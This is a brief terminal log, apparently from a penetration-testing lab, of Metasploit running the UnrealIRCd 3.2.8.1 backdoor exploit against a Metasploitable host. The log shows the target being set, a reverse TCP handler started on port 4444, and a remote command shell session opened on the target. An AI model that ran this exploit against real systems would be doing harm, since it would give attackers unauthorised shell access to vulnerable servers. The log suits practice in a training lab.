 msf exploit(unreal_ircd_3281_backdoor) > set rhost 192.168.43.67
rhost => 192.168.43.67
msf exploit(unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.43.182:4444
[*] Connected to 192.168.43.67:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo R8A9UH2oeZCPHOCv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "R8A9UH2oeZCPHOCv\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.43.182:4444 -> 192.168.43.67:54969) at 2017-02-28 14:56:00 +0100